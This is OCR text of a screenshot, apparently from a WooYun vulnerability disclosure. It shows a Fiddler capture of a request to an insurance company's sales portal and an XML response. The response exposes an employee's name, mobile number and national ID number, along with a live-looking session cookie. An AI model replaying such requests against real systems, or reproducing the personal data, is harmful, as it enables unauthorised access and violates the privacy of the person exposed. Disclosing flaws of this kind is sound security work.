 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<option value="" key="请选择" />
</Control>
<Control id="ComCode">
<option value="86020109" key="东吴人寿保险股份有限公司苏州分公司新区支公司" />
</Control>
<Control id="channel">
<option value="" key="请选择" />
<option value="I" key="个险渠道" />
</Control>
<Control id="gender">
<option value="" key="请选择" />
<option value="0" key="男" />
<option value="1" key="女" />
</Control>
</options4Array>
<initValues>
<Control id="mail" />
<Control id="mobilephone" />
<Control id="occup" />
<Control id="zipcode" />
<Control id="userType">4</Control>
<Control id="gender">0</Control>
<Control id="phone">18915598985</Control>
<Control id="channel">I</Control>
<Control id="username">俞盛</Control>
<Control id="address" />
<Control id="branchcode" />
<Control id="IDNo">320524198011024817</Control>
</initValues>
</data>
0002
0000
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://sales.soochowlife.net:9002/user/dealUserInsert.jsp HTTP/1.1
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.5.0
Referer: http://sales.soochowlife.net:9002/user/userInsert.jsp?self=selfInfo&operFl
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: sales.soochowlife.net:9002
Content-Length: 59
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=gQWBW5qhQpjgRN2F0K40x134jvLVhqyOPSGt7yyRZszOGzmR2D1t!-75991754
operator=initUserInsertInfo&userCode=62000044&doFlag=update
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-store
Date: Wed, 04 Nov 2015 06:52:52 GMT
Transfer-Encoding: chunked
Content-Type: text/xml; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragrma: no-cache
X-Powered-By: Servlet/2.5 JSP/2.1
04eb
<?xml version="1.0" encoding="UTF-8"?>
<data flag="" tipmsg="">
<options4Array>
<Control id="userType">
<option value="" key="请选择" />
</Control>
<Control id="ComCode">
<option value="86020109" key="东吴人寿保险股份有限公司苏州分公司新区支公司" />
</Control>
<Control id="channel">
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,299 Auto-saved changes to request from Standard.RawRequest at 14:56:07.6653834
www.wooyun.org